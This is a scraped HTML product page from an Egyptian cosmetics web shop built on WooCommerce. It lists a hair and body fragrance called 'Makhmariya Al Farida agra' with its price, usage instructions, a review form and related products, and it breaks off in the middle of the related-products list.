.woocommerce-page #customer_details select,
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}
/* Checkout page background fix */
.woocommerce-page .codevz-checkout-details,
.woocommerce-page #customer_details,
.woocommerce-page #order_review {
    background-color: #ffffff !important;
    color: #000000 !important;
}

/* جدول Your order */
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    border: 1px solid #ddd !important;
    color: #000000 !important;
}

/* الحقول */
.woocommerce-page #customer_details input,
.woocommerce-page #customer_details select,
.woocommerce-page #customer_details textarea {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Thank You page (Order details + Customer details) */
.woocommerce-page .woocommerce-order-details,
.woocommerce-page .woocommerce-customer-details,
.woocommerce-page .woocommerce-order {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Tables inside Thank You page */
.woocommerce-page .woocommerce-order-details table,
.woocommerce-page .woocommerce-customer-details table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Table cells */
.woocommerce-page .woocommerce-order-details td,
.woocommerce-page .woocommerce-order-details th,
.woocommerce-page .woocommerce-customer-details td,
.woocommerce-page .woocommerce-customer-details th {
    color: #000000 !important;
}
		</style>
		
				</head>

				<body id="intro" class="wp-singular product-template-default single single-product postid-2616 wp-embed-responsive wp-theme-xtra theme-xtra theme-5.4 codevz-plus-5.4 cz-cpt-product  xtra-woo-two-col-mobile cz_sticky cz-elementor-container clr cz-page-2616 woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_xtra woolentor-empty-cart elementor-default elementor-kit-825"  data-ajax="https://tscosmeticseg.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_2 have_center header_is_sticky smart_sticky cz_menu_fx_fade_in cz_submenu_fx_rotate3"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="102" height="105" style="width: 102px"></a></div></div></div><div class="elms_center header_2_center"><div><div class="cz_elm menu_header_2_center_1 inner_menu_header_2_center_0" style="margin-top:30px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_49939" style="" aria-label="Menu"><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="" data-indicator2="fa fa-caret-right"><li id="menu-header_2-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_2-952" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_2-931" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_2-1877" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current-menu-item current_menu current_menu" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_2-1878" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_2-1879-ar" class="lang-item lang-item-143 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/product/makhmariya-al-farida-agra/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i></div></div></div><div class="elms_right header_2_right"><div class="cz_elm shop_cart_header_2_right_2 inner_shop_cart_header_2_right_0" style="margin-top:26px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_2_right_2 .cz_cart_count, .shop_cart_header_2_right_2 .cart_1 .cz_cart_count{font-size:9px;color:#000000;background-color:#e1bb87;padding:0px 0px -7px;margin-top:0px;margin-bottom:-7px;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style=""><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_2_right_3 inner_wishlist_header_2_right_1" style="margin-top:29px;margin-bottom:20px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{font-size:9px;color:#000000;background-color:#e1bb87;padding-bottom:-3px;margin:3px 3px -3px -3px;border-radius:11px;}"><a class="wishlist_icon" href="https://tscosmeticseg.com/wishlist" data-title="" style=""><i class="fa czico-Icon-Action-Favorite-On" style="color:#ffffff;" aria-label="Wishlist"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div></div></div></div></div><div class="header_4 smart_sticky header_is_sticky smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_4 inner_logo_header_4_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="68" height="70" style="width: 68px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_5 inner_menu_header_4_right_0" style="margin-top:15px;margin-bottom:15px;"><i class="fa czico-056-menu-8 icon_offcanvas_menu inview_right cz_mi_95313" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><i class="fa czico-056-menu-8 hide icon_mobile_offcanvas_menu inview_right cz_mi_95313" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_4-1322" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_4-1325" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent cz current-menu-item current_menu current_menu" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_4-1323" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_4-1324" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_4-1326" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/wishlist/" data-title="Wishlist"><span>Wishlist</span></a></li>
<li id="menu-header_4-1876-ar" class="lang-item lang-item-143 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/product/makhmariya-al-farida-agra/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social cz_social_colored_bg_hover"><a class="cz-facebook" href="https://www.facebook.com/tscosmetics.natural?mibextid=ZbWKwL" title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-instagram" href="https://www.instagram.com/tscosmeticseg/?igshid=Zzd0djA5MjEwcWU4" title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a></div></div></div><div class="cz_elm shop_cart_header_4_right_6 inner_shop_cart_header_4_right_1" style="margin-top:15px;margin-right:12px;margin-bottom:15px;margin-left:4px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_6 .cz_cart_count, .shop_cart_header_4_right_6 .cart_1 .cz_cart_count{font-size:10px;color:#000000;background-color:#ffffff;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style="background-color:#e1bb87;padding-top:13px;padding-bottom:13px;border-radius:7px;"><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover page_title_center xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr" itemscope itemtype="https://schema.org/BreadcrumbList"><b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/" itemprop="item"><span itemprop="name" class="hidden" aria-hidden="true">Home</span><i class="fa fa-glass cz_breadcrumbs_home" aria-hidden="true"></i></a><meta itemprop="position" content="1" /></b> <i class="fa fa-angle-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></b> <i class="fa fa-angle-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/product-category/body-care-en/" itemprop="item"><span itemprop="name">Body Care</span></a><meta itemprop="position" content="3" /></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="cz_is_blank post-2616 product type-product status-publish has-post-thumbnail product_cat-body-care-en first instock shipping-taxable purchasable product-type-simple clr"><div class="woocommerce-notices-wrapper"></div><div id="product-2616" class="product type-product post-2616 status-publish instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="xtra-single-product clr"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-100x100.jpeg" data-thumb-alt="Makhmariya Al Farida agra" data-thumb-srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء.jpeg 1280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء.jpeg"><img width="1000" height="1000" src="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-1024x1024.jpeg" class="wp-post-image" alt="Makhmariya Al Farida agra" data-caption="" data-src="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء.jpeg" data-large_image="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء.jpeg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/اغراء.jpeg 1280w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Makhmariya Al Farida agra</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi>175&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<p><strong>A Gulf beauty product that makes your body and hair smell refreshing and delightful. The fragrance is long-lasting, beautiful, and, most importantly, non-harmful to the skin in the long run because it is alcohol-free.</strong></p>
</div>

	
	<form class="cart" action="https://tscosmeticseg.com/product/makhmariya-al-farida-agra-2/" method="post" enctype='multipart/form-data'>
		<div class="codevz-woo-add-to-cart clr ">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697fb0b1343dd">Makhmariya Al Farida agra quantity</label>
	<input
		type="number"
				id="quantity_697fb0b1343dd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2616" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="xtra-product-icons xtra-product-icons-wishlist cz_tooltip_up" data-id="2616"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i></div></div><div class="clr"></div>	</form>

	
<div class="product_meta clr"><div class="codevz-pm-cats clr"><strong>Categories</strong><span><a href="https://tscosmeticseg.com/product-category/body-care-en/" rel="tag">Body Care</a></span></div></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>Usage:</strong></p>
<p><strong>After showering and washing the hair, and once it is dry, apply a small amount and massage the hair, especially the ends.</strong></p>
<p><strong>Benefits:</strong></p>
<p><strong>Shine and radiance</strong><br />
<strong>Softness and moisturizing</strong><br />
<strong>Beautiful, long-lasting fragrance</strong><br />
<strong>Safe for sensitive areas and children</strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Makhmariya Al Farida agra&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/makhmariya-al-farida-agra-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://tscosmeticseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2611 status-publish first instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/makhmariya-al-farida-premium-nights-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="2611"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makhmariya Al Farida Premium Nights" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/ليالي-بريميوم.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/17_17_11zon.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/17_17_11zon.webp 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/17_17_11zon-300x300.webp 300w, https://tscosmeticseg.com/wp-content/uploads/2023/11/17_17_11zon-150x150.webp 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/17_17_11zon-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Makhmariya Al Farida Premium Nights</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>260&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=2611" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2611" data-product_sku="" aria-label="Add to cart: &ldquo;Makhmariya Al Farida Premium Nights&rdquo;" rel="nofollow" data-success_message="&ldquo;Makhmariya Al Farida Premium Nights&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2611" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-977 status-publish instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/moroccan-bath-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="977"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moroccan bath set" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-1-600x600.jpg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-1-150x150.jpg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-2-600x600.jpg 600w, https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-2-150x150.jpg 150w, https://tscosmeticseg.com/wp-content/uploads/2023/11/morcon-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Moroccan bath set</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="977" data-product_sku="" aria-label="Add to cart: &ldquo;Moroccan bath set&rdquo;" rel="nofollow" data-success_message="&ldquo;Moroccan bath set&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_977" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2621 status-publish instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/makhmariya-al-farida-raghbeh-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="2621"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makhmariya Al Farida raghbeh" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-600x600.jpeg 600w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-300x300.jpeg 300w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-1024x1024.jpeg 1024w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-150x150.jpeg 150w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-768x768.jpeg 768w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه-100x100.jpeg 100w, https://tscosmeticseg.com/wp-content/uploads/2024/02/رغبه.jpeg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Makhmariya Al Farida raghbeh</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span href="#tab-reviews" class="codevz-woo-rating-count" style="font-size:13px;opacity:.5;cursor:pointer">(0 Rating)</span><style>.cz_popup_in .codevz-woo-rating-count{pointer-events: none}li.product .codevz-woo-rating-count,.comment-text .codevz-woo-rating-count{display: none}</style>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
</a><a href="/product/makhmariya-al-farida-agra-2/?add-to-cart=2621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="" aria-label="Add to cart: &ldquo;Makhmariya Al Farida raghbeh&rdquo;" rel="nofollow" data-success_message="&ldquo;Makhmariya Al Farida raghbeh&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2621" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-10371 status-publish last instock product_cat-body-care-en has-post-thumbnail shipping-taxable purchasable product-type-simple cz_image cz_image_flip_h">
	<a href="https://tscosmeticseg.com/product/%d9%83%d8%a7%d9%86%d8%af%d9%8a-%d8%af%d9%8a%d9%88%d8%af%d8%b1%d9%86%d8%aa-50-%d9%85%d9%84%d9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="xtra-product-thumbnail"><div class="xtra-product-icons xtra-product-icons-center cz_tooltip_up" data-id="10371"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i><i class="fa czico-146-search-4 xtra-product-quick-view" data-title="Quick view" data-nonce="fad7ea052c"></i></div><div class="cz_image_in"><div class="cz_main_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candy deodorant 50 ml" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-600x600.jpg 600w, https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-150x150.jpg 150w, https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="cz_hover_image"><img width="600" height="600" src="https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-600x600.jpg 600w, https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-150x150.jpg 150w, https://tscosmeticseg.com/wp-content/uploads/2025/06/كاندي-ديودرنت-50-ملى-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><h2 class="woocommerce-loop-product__title">Candy deodorant 50 ml</h2><span class="codevz-woo-average-rating" style="font-size:16px; padding:4px 8px; display:block; border:1px solid #68676730; border-radius:4px; line-height:1; font-weight:bold; font-family:sans-serif; opacity:.7;">0.0</span><span 